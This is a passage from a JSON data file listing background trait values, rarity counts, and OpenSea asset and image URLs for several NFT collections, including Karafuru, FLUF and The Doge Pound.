Green","count":167,"url":"https://opensea.io/assets/ethereum/0x123b30e25973fecd8354dd5f41cc45a3065ef88c/1856","image":"https://i2c.seadn.io/base/0xcfa0ccc2f1163ffd3a15b51d36fc2ac3f65f8ce6/4e696281dbc6c6a51a4f81eb5f47b0/8b4e696281dbc6c6a51a4f81eb5f47b0.png"},{"slug":"alienfrensnft","category":"Background","value":"Yellow","count":676,"url":"https://opensea.io/assets/ethereum/0x123b30e25973fecd8354dd5f41cc45a3065ef88c/3348","image":"https://i2c.seadn.io/base/0xcfa0ccc2f1163ffd3a15b51d36fc2ac3f65f8ce6/1387dddfca66877fde6f2aef722445/4a1387dddfca66877fde6f2aef722445.png"},{"slug":"invisiblefriends","category":"Background","value":"Bathroom","count":1,"url":"https://opensea.io/assets/ethereum/0x59468516a8259058bad1ca5f8f4bff190d30e066/1834","image":"https://i2c.seadn.io/ethereum/0x59468516a8259058bad1ca5f8f4bff190d30e066/ef8aedbc69c09f8266a4bd0f70d11e/0bef8aedbc69c09f8266a4bd0f70d11e.gif"},{"slug":"invisiblefriends","category":"Background","value":"Blue","count":2548,"url":"https://opensea.io/assets/ethereum/0x59468516a8259058bad1ca5f8f4bff190d30e066/4592","image":"https://i2c.seadn.io/ethereum/0x59468516a8259058bad1ca5f8f4bff190d30e066/f264ba1cf7443b527ecdf739124b07/4ef264ba1cf7443b527ecdf739124b07.gif"},{"slug":"invisiblefriends","category":"Background","value":"Crime Scene","count":1,"url":"https://opensea.io/assets/ethereum/0x59468516a8259058bad1ca5f8f4bff190d30e066/1125","image":"https://i2c.seadn.io/ethereum/0x59468516a8259058bad1ca5f8f4bff190d30e066/f186bb13649c78ad53b575713be949/65f186bb13649c78ad53b575713be949.gif"},{"slug":"invisiblefriends","category":"Background","value":"Ectoplasm","count":1,"url":"https://opensea.io/assets/ethereum/0x59468516a8259058bad1ca5f8f4bff190d30e066/2165","image":"https://i2c.seadn.io/ethereum/0x59468516a8259058bad1ca5f8f4bff190d30e066/ab9a5109c0695dbbca5611d6785aa0/57ab9a5109c0695dbbca5611d6785aa0.gif"},{"slug":"invisiblefriends","category":"Background","value":"Green","count":461,"url":"https://opensea.io/assets/ethereum/0x59468516a8259058bad1ca5f8f4bff190d30e066/1841","image":"https://i2c.seadn.io/ethereum/0x59468516a8259058bad1ca5f8f4bff190d30e066/236923f572bb91f2b3883f70a6dcc4/01236923f572bb91f2b3883f70a6dcc4.gif"},{"slug":"invisiblefriends","category":"Background","value":"Lasers","count":1,"url":"https://opensea.io/assets/ethereum/0x59468516a8259058bad1ca5f8f4bff190d30e066/1001","image":"https://i2c.seadn.io/ethereum/0x59468516a8259058bad1ca5f8f4bff190d30e066/ce76cad272fc6324573ea9d46067af/cdce76cad272fc6324573ea9d46067af.gif"},{"slug":"invisiblefriends","category":"Background","value":"Orange","count":489,"url":"https://opensea.io/assets/ethereum/0x59468516a8259058bad1ca5f8f4bff190d30e066/2964","image":"https://i2c.seadn.io/ethereum/0x59468516a8259058bad1ca5f8f4bff190d30e066/ceacf101d3faecc25c41b423ac48f3/4bceacf101d3faecc25c41b423ac48f3.gif"},{"slug":"invisiblefriends","category":"Background","value":"Pink","count":486,"url":"https://opensea.io/assets/ethereum/0x59468516a8259058bad1ca5f8f4bff190d30e066/714","image":"https://i2c.seadn.io/ethereum/0x59468516a8259058bad1ca5f8f4bff190d30e066/c4845e8da3fc5689979d58f7aa8016/5bc4845e8da3fc5689979d58f7aa8016.gif"},{"slug":"invisiblefriends","category":"Background","value":"Purple","count":494,"url":"https://opensea.io/assets/ethereum/0x59468516a8259058bad1ca5f8f4bff190d30e066/1700","image":"https://i2c.seadn.io/ethereum/0x59468516a8259058bad1ca5f8f4bff190d30e066/33ccfc96519fe3bd589e6d3f7d26ff/2933ccfc96519fe3bd589e6d3f7d26ff.gif"},{"slug":"invisiblefriends","category":"Background","value":"Waves","count":1,"url":"https://opensea.io/assets/ethereum/0x59468516a8259058bad1ca5f8f4bff190d30e066/4672","image":"https://i2c.seadn.io/ethereum/0x59468516a8259058bad1ca5f8f4bff190d30e066/49099a773aa8c21c37f91ddcdaf712/0d49099a773aa8c21c37f91ddcdaf712.gif"},{"slug":"invisiblefriends","category":"Background","value":"Yellow","count":517,"url":"https://opensea.io/assets/ethereum/0x59468516a8259058bad1ca5f8f4bff190d30e066/3321","image":"https://i2c.seadn.io/ethereum/0x59468516a8259058bad1ca5f8f4bff190d30e066/3df77d022539c9ed6235091e1b2574/a63df77d022539c9ed6235091e1b2574.gif"},{"slug":"karafuru","category":"Background","value":"Aurora","count":117,"url":"https://opensea.io/assets/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/3033","image":"https://i2c.seadn.io/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/6c259cb6ac2fad386eb16dc1a79b2c6f.jpeg"},{"slug":"karafuru","category":"Background","value":"Beach","count":122,"url":"https://opensea.io/assets/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/3687","image":"https://i2c.seadn.io/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/81def82bac5c538d189dc39f382e4e/ad81def82bac5c538d189dc39f382e4e.jpeg"},{"slug":"karafuru","category":"Background","value":"Blue","count":481,"url":"https://opensea.io/assets/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/5297","image":"https://i2c.seadn.io/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/360638963ada0ec457a05a24c28037/5c360638963ada0ec457a05a24c28037.jpeg"},{"slug":"karafuru","category":"Background","value":"Candy","count":427,"url":"https://opensea.io/assets/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/2943","image":"https://i2c.seadn.io/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/4c4b33fa25ff7d08c5c0de53125ceb65.jpeg"},{"slug":"karafuru","category":"Background","value":"Candycane","count":108,"url":"https://opensea.io/assets/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/4853","image":"https://i2c.seadn.io/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/7af0e1cb34d0d694110b93173b3887a8.jpeg"},{"slug":"karafuru","category":"Background","value":"Dark Blue","count":303,"url":"https://opensea.io/assets/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/4685","image":"https://i2c.seadn.io/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/86664fa58e24cfbdc03b014fb75d67/f586664fa58e24cfbdc03b014fb75d67.jpeg"},{"slug":"karafuru","category":"Background","value":"Dusk","count":148,"url":"https://opensea.io/assets/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/3618","image":"https://i2c.seadn.io/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/b9cf8d472d7811a279099eb7f0ba3e14.jpeg"},{"slug":"karafuru","category":"Background","value":"Fiery","count":140,"url":"https://opensea.io/assets/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/3993","image":"https://i2c.seadn.io/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/7e33a6a0fb3d70b80f2036b389d277b7.jpeg"},{"slug":"karafuru","category":"Background","value":"Floss","count":83,"url":"https://opensea.io/assets/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/5113","image":"https://i2c.seadn.io/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/ea759420f9e993fb834e2655ece87de0.jpeg"},{"slug":"karafuru","category":"Background","value":"Green","count":368,"url":"https://opensea.io/assets/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/2112","image":"https://i2c.seadn.io/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/d23f14c5a16cf0f38588ab662b04fa75.jpeg"},{"slug":"karafuru","category":"Background","value":"Lime","count":396,"url":"https://opensea.io/assets/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/2606","image":"https://i2c.seadn.io/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/2b8339a8f2ad4fb7db7f616d5319bc60.jpeg"},{"slug":"karafuru","category":"Background","value":"Mint","count":83,"url":"https://opensea.io/assets/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/4140","image":"https://i2c.seadn.io/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/3f431c0b06a5481935c6784ccb96f135.jpeg"},{"slug":"karafuru","category":"Background","value":"Ocean","count":118,"url":"https://opensea.io/assets/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/2591","image":"https://i2c.seadn.io/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/1b0f8cbfba65891e23a0ba9d98bfa4/981b0f8cbfba65891e23a0ba9d98bfa4.jpeg"},{"slug":"karafuru","category":"Background","value":"Orange","count":396,"url":"https://opensea.io/assets/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/2723","image":"https://i2c.seadn.io/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/9d2b5fe63167c9dff0bb18fe168197c7.jpeg"},{"slug":"karafuru","category":"Background","value":"Pink","count":386,"url":"https://opensea.io/assets/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/1548","image":"https://i2c.seadn.io/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/9441f51c549814211f0dc06ac49c5d40.jpeg"},{"slug":"karafuru","category":"Background","value":"Purple","count":422,"url":"https://opensea.io/assets/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/1214","image":"https://i2c.seadn.io/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/aedc9be24fd014226cd6287980c9abd1.jpeg"},{"slug":"karafuru","category":"Background","value":"Red","count":400,"url":"https://opensea.io/assets/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/233","image":"https://i2c.seadn.io/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/97da2e37238899e886828f5ca9b1d8/a997da2e37238899e886828f5ca9b1d8.jpeg"},{"slug":"karafuru","category":"Background","value":"Summer","count":137,"url":"https://opensea.io/assets/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/3039","image":"https://i2c.seadn.io/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/d4622f54dd2ae8bb40f6e3ee306e7f0f.jpeg"},{"slug":"karafuru","category":"Background","value":"Sunrise","count":73,"url":"https://opensea.io/assets/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/3174","image":"https://i2c.seadn.io/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/afc11c537c832fc1bf236f7a0306d3/a2afc11c537c832fc1bf236f7a0306d3.jpeg"},{"slug":"karafuru","category":"Background","value":"Sunset","count":137,"url":"https://opensea.io/assets/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/4743","image":"https://i2c.seadn.io/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/4109fd6e10b626fdb79b91eb145cda4c.jpeg"},{"slug":"karafuru","category":"Background","value":"Sweet Pea","count":121,"url":"https://opensea.io/assets/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/608","image":"https://i2c.seadn.io/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/6d51f25b4f1ba261e89385bf717272be.jpeg"},{"slug":"karafuru","category":"Background","value":"Tosca","count":371,"url":"https://opensea.io/assets/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/2655","image":"https://i2c.seadn.io/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/252cbd5f54d18ccbb38dac30949ae9/39252cbd5f54d18ccbb38dac30949ae9.jpeg"},{"slug":"karafuru","category":"Background","value":"Violet","count":123,"url":"https://opensea.io/assets/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/373","image":"https://i2c.seadn.io/ethereum/0xd2f668a8461d6761115daf8aeb3cdf5f40c532c6/6114f27f4fc16f7b20900a859e59ecbe.jpeg"},{"slug":"fluf","category":"Background","value":"ASTO Discovery Portal","count":189,"url":"https://opensea.io/assets/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/433","image":"https://i2c.seadn.io/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/858a2ca5ccdf7d7654a3b2dba9370e/e8858a2ca5ccdf7d7654a3b2dba9370e.png"},{"slug":"fluf","category":"Background","value":"After Party","count":147,"url":"https://opensea.io/assets/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/9229","image":"https://i2c.seadn.io/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/bd0e96824cbe99590e88da67b45b0b/97bd0e96824cbe99590e88da67b45b0b.png"},{"slug":"fluf","category":"Background","value":"Apocalypse","count":16,"url":"https://opensea.io/assets/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/244","image":"https://i2c.seadn.io/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/e99d389b161fc249ddd49f14a0735d/5ae99d389b161fc249ddd49f14a0735d.png"},{"slug":"fluf","category":"Background","value":"Art Gallery","count":24,"url":"https://opensea.io/assets/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/4503","image":"https://i2c.seadn.io/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/0f37c7e7fb305ed0054b93a59256b4/300f37c7e7fb305ed0054b93a59256b4.png"},{"slug":"fluf","category":"Background","value":"Atlas' Cabin 2","count":1,"url":"https://opensea.io/assets/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/5076","image":"https://i2c.seadn.io/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/bcaaecb6c0c833ae9ee583cc069431/e4bcaaecb6c0c833ae9ee583cc069431.png"},{"slug":"fluf","category":"Background","value":"Atlas' Cabin 3","count":1,"url":"https://opensea.io/assets/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/9124","image":"https://i2c.seadn.io/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/98e9c0bf6bee202759b80acdb3b13d/fe98e9c0bf6bee202759b80acdb3b13d.png"},{"slug":"fluf","category":"Background","value":"Backalley","count":613,"url":"https://opensea.io/assets/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/1245","image":"https://i2c.seadn.io/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/53cf9456b5fb50b737f49050e2e5b6/3a53cf9456b5fb50b737f49050e2e5b6.png"},{"slug":"fluf","category":"Background","value":"Beach","count":629,"url":"https://opensea.io/assets/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/4777","image":"https://i2c.seadn.io/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/f07b015fbbf727f382bd43214b9f56/8af07b015fbbf727f382bd43214b9f56.png"},{"slug":"fluf","category":"Background","value":"Club","count":6,"url":"https://opensea.io/assets/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/6456","image":"https://i2c.seadn.io/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/2a960b2ee2dcd53841a1050b3da488/062a960b2ee2dcd53841a1050b3da488.png"},{"slug":"fluf","category":"Background","value":"Dancing in the Shroomlight","count":186,"url":"https://opensea.io/assets/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/4752","image":"https://i2c.seadn.io/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/13bb71676ac9d17775fbe9f003adb6/6213bb71676ac9d17775fbe9f003adb6.png"},{"slug":"fluf","category":"Background","value":"Desert","count":21,"url":"https://opensea.io/assets/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/4743","image":"https://i2c.seadn.io/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/202a5a8a918878ca75decdd9825dc2/25202a5a8a918878ca75decdd9825dc2.png"},{"slug":"fluf","category":"Background","value":"Dunes","count":571,"url":"https://opensea.io/assets/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/6316","image":"https://i2c.seadn.io/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/4b95439dc051387e140f4b261c99a5/714b95439dc051387e140f4b261c99a5.png"},{"slug":"fluf","category":"Background","value":"FLUF Haus Miami 2021","count":173,"url":"https://opensea.io/assets/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/9853","image":"https://i2c.seadn.io/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/42778dc26fc8e22f76b96499b203df/6042778dc26fc8e22f76b96499b203df.png"},{"slug":"fluf","category":"Background","value":"FTW (F*ck The War)","count":368,"url":"https://opensea.io/assets/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/3072","image":"https://i2c.seadn.io/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/6b1526334796a110f50a1ac1ff7dcf/1a6b1526334796a110f50a1ac1ff7dcf.png"},{"slug":"fluf","category":"Background","value":"Fluf Haus LA 2022","count":122,"url":"https://opensea.io/assets/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/5471","image":"https://i2c.seadn.io/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/1d1b8252dc8898ba0c001a2283e63f/691d1b8252dc8898ba0c001a2283e63f.png"},{"slug":"fluf","category":"Background","value":"Forest","count":31,"url":"https://opensea.io/assets/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/8995","image":"https://i2c.seadn.io/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/b3f40ddf93cbf6ff88e9e889a617e7/1ab3f40ddf93cbf6ff88e9e889a617e7.png"},{"slug":"fluf","category":"Background","value":"Gallery","count":581,"url":"https://opensea.io/assets/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/3904","image":"https://i2c.seadn.io/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/93a3b93903a48a4694eb794e444b92/8f93a3b93903a48a4694eb794e444b92.png"},{"slug":"fluf","category":"Background","value":"Garden","count":549,"url":"https://opensea.io/assets/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/4974","image":"https://i2c.seadn.io/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/86378c7191b906dd87864acce2ff59/a686378c7191b906dd87864acce2ff59.png"},{"slug":"fluf","category":"Background","value":"Heaven","count":639,"url":"https://opensea.io/assets/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/4399","image":"https://i2c.seadn.io/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/b15ec799a126aed35904843b8fe630/58b15ec799a126aed35904843b8fe630.png"},{"slug":"fluf","category":"Background","value":"High School","count":5,"url":"https://opensea.io/assets/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/3369","image":"https://i2c.seadn.io/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/e7ed56fe19723fb441328e1196e9e1/1fe7ed56fe19723fb441328e1196e9e1.png"},{"slug":"fluf","category":"Background","value":"Igloo","count":17,"url":"https://opensea.io/assets/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/8234","image":"https://i2c.seadn.io/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/1b3253811b9f78e6c5c3fa74f350e1/1d1b3253811b9f78e6c5c3fa74f350e1.png"},{"slug":"fluf","category":"Background","value":"Lambo","count":614,"url":"https://opensea.io/assets/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/6417","image":"https://i2c.seadn.io/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/925be638d69ae58adbc8c8682cd37b/97925be638d69ae58adbc8c8682cd37b.png"},{"slug":"fluf","category":"Background","value":"Mansion","count":658,"url":"https://opensea.io/assets/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/7254","image":"https://i2c.seadn.io/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/a3bc6a7e703d32ffced03801ab9d28/19a3bc6a7e703d32ffced03801ab9d28.png"},{"slug":"fluf","category":"Background","value":"Markets","count":528,"url":"https://opensea.io/assets/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/491","image":"https://i2c.seadn.io/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/ed94e1050d54c5959ba8ba2da8dd99/d2ed94e1050d54c5959ba8ba2da8dd99.png"},{"slug":"fluf","category":"Background","value":"Mystic Valley","count":246,"url":"https://opensea.io/assets/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/8876","image":"https://i2c.seadn.io/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/bc3c3f1a482a69ba64c48572208d6e/54bc3c3f1a482a69ba64c48572208d6e.png"},{"slug":"fluf","category":"Background","value":"Party House","count":19,"url":"https://opensea.io/assets/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/9409","image":"https://i2c.seadn.io/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/7f8d0438e673183cdaae947f1a0b44/fe7f8d0438e673183cdaae947f1a0b44.png"},{"slug":"fluf","category":"Background","value":"Pass","count":524,"url":"https://opensea.io/assets/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/1842","image":"https://i2c.seadn.io/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/36fee01f3fd20f605b2af09bcecb33/6736fee01f3fd20f605b2af09bcecb33.png"},{"slug":"fluf","category":"Background","value":"Pj Runway","count":11,"url":"https://opensea.io/assets/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/9867","image":"https://i2c.seadn.io/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/d174af4e029b620630548f1e6cac06/e2d174af4e029b620630548f1e6cac06.png"},{"slug":"fluf","category":"Background","value":"Playa","count":11,"url":"https://opensea.io/assets/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/7710","image":"https://i2c.seadn.io/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/6bf2534f09f7c835d1f0df7a703a25/486bf2534f09f7c835d1f0df7a703a25.png"},{"slug":"fluf","category":"Background","value":"Pre-Game","count":60,"url":"https://opensea.io/assets/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/4570","image":"https://i2c.seadn.io/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/04ed61af49c9fd38dcab97c5aadb6a/5c04ed61af49c9fd38dcab97c5aadb6a.png"},{"slug":"fluf","category":"Background","value":"Space Hangar","count":17,"url":"https://opensea.io/assets/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/1966","image":"https://i2c.seadn.io/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/6342e36b58d42445dee852faba8b7c/d46342e36b58d42445dee852faba8b7c.png"},{"slug":"fluf","category":"Background","value":"Spaceship","count":559,"url":"https://opensea.io/assets/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/7083","image":"https://i2c.seadn.io/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/85519788c8f5fc48ed2f9f82f12a19/6b85519788c8f5fc48ed2f9f82f12a19.png"},{"slug":"fluf","category":"Background","value":"Star Explorer","count":159,"url":"https://opensea.io/assets/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/8645","image":"https://i2c.seadn.io/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/02a3c6886549e7cecf7780f918d975/5902a3c6886549e7cecf7780f918d975.png"},{"slug":"fluf","category":"Background","value":"Studio","count":19,"url":"https://opensea.io/assets/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/5354","image":"https://i2c.seadn.io/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/aacea4b132520fcbd8042fb9410bbe/b1aacea4b132520fcbd8042fb9410bbe.png"},{"slug":"fluf","category":"Background","value":"Swamp","count":545,"url":"https://opensea.io/assets/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/7207","image":"https://i2c.seadn.io/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/0999ce78d9dc97e4a7891b04701210/960999ce78d9dc97e4a7891b04701210.png"},{"slug":"fluf","category":"Background","value":"Temple","count":4,"url":"https://opensea.io/assets/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/7113","image":"https://i2c.seadn.io/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/53b6cef593e83d312e35c90a5f072e/3853b6cef593e83d312e35c90a5f072e.png"},{"slug":"fluf","category":"Background","value":"Thank You For Having Us","count":262,"url":"https://opensea.io/assets/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/4216","image":"https://i2c.seadn.io/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/81237dec893c725d3097424e4afa8a/9681237dec893c725d3097424e4afa8a.png"},{"slug":"fluf","category":"Background","value":"The Front","count":207,"url":"https://opensea.io/assets/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/2906","image":"https://i2c.seadn.io/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/af84e4cfe82d544e96680501d03f1f/0caf84e4cfe82d544e96680501d03f1f.png"},{"slug":"fluf","category":"Background","value":"The Wall","count":75,"url":"https://opensea.io/assets/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/8651","image":"https://i2c.seadn.io/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/78561ec4562aaaa9254e1d086d77fb/7878561ec4562aaaa9254e1d086d77fb.png"},{"slug":"fluf","category":"Background","value":"Tiki","count":581,"url":"https://opensea.io/assets/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/317","image":"https://i2c.seadn.io/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/6a49e24d1e35db1c6c6184cdca6866/0c6a49e24d1e35db1c6c6184cdca6866.png"},{"slug":"fluf","category":"Background","value":"Zen Den","count":12,"url":"https://opensea.io/assets/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/2340","image":"https://i2c.seadn.io/ethereum/0xccc441ac31f02cd96c153db6fd5fe0a2f4e6a68d/27a9e9fddd580fe49404f86cc976c4/2b27a9e9fddd580fe49404f86cc976c4.png"},{"slug":"the-doge-pound","category":"Background","value":"Beige","count":1198,"url":"https://opensea.io/assets/ethereum/0xf4ee95274741437636e748ddac70818b4ed7d043/6758","image":"https://i2c.seadn.io/ethereum/0xf4ee95274741437636e748ddac70818b4ed7d043/28cb1f3e36db0f675ee0eff5479966/5a28cb1f3e36db0f675ee0eff5479966.png"},{"slug":"the-doge-pound","category":"Background","value":"Blue","count":1242,"url":"https://opensea.io/assets/ethereum/0xf4ee95274741437636e748ddac70818b4ed7d043/7540","image":"https://i2c.seadn.io/ethereum/0xf4ee95274741437636e748ddac70818b4ed7d043/8d67cf2a7b9298b3a37051e8ed1aed/648d67cf2a7b9298b3a37051e8ed1aed.png"},{"slug":"the-doge-pound","category":"Background","value":"Firestorm","count":29,"url":"https://opensea.io/assets/ethereum/0xf4ee95274741437636e748ddac70818b4ed7d043/1517","image":"https://i2c.seadn.io/ethereum/0xf4ee95274741437636e748ddac70818b4ed7d043/99498d105617f5eff5f03df6e829b3/d399498d105617f5eff5f03df6e829b3.png"},{"slug":"the-doge-pound","category":"Background","value":"Gray","count":1231,"url":"https://opensea.io/assets/ethereum/0xf4ee95274741437636e748ddac70818b4ed7d043/303","image":"https://i2c.seadn.io/ethereum/0xf4ee95274741437636e748ddac70818b4ed7d043/ca509791d8fce1496993dc86394418/07ca509791d8fce1496993dc86394418.png"},{"slug":"the-doge-pound","category":"Background","value":"Green","count":1251,"url":"https://opensea.io/assets/ethereum/0xf4ee95274741437636e748ddac70818b4ed7d043/8453","image":"https://i2c.seadn.io/ethereum/0xf4ee95274741437636e748ddac70818b4ed7d043/6e1fc52ff5d16515b46045cda88642/a86e1fc52ff5d16515b46045cda88642.png"},{"slug":"the-doge-pound","category":"Background","value":"Lime","count":1250,"url":"https://opensea.io/assets/ethereum/0xf4ee95274741437636e748ddac70818b4ed7d043/6143","image":"https://i2c.seadn.io/ethereum/0xf4ee95274741437636e748ddac70818b4ed7d043/a7adcce71b35f0a06deba5d88181d1/9da7adcce71b35f0a06deba5d88181d1.png"},{"slug":"the-doge-pound","category":"Background","value":"Orange","count":1239,"url":"https://opensea.io/assets/ethereum/0xf4ee95274741437636e748ddac70818b4ed7d043/8390","image":"https://i2c.seadn.io/ethereum/0xf4ee95274741437636e748ddac70818b4ed7d043/2b95f05e9a9bfc233f648e00233702/fb2b95f05e9a9bfc233f648e00233702.png"},{"slug":"the-doge-pound","category":"Background","value":"Purple","count":1236,"url":"https://opensea.io/assets/ethereum/0xf4ee95274741437636e748ddac70818b4ed7d043/5682","image":"